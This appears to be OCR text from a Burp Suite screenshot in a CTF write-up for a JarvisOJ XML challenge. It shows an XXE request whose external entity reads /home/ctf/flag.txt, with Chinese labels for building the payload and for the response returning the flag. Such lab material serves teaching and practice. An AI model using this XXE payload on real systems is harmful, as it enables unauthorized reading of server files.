 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 2 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-GPC: 1
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///home/ctf/flag.txt">
]>
<x>&f;</x>
1
构造读取flag.txt playload
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///home/ctf/flag.txt">
]>
<x>&f;</x>
响应
Raw 头 Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 38
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 03 Mar 2022 07:42:37 GMT
<x>CTF{XxE_15_n0T_S7range_Enough}
</x>
3 成功读取flag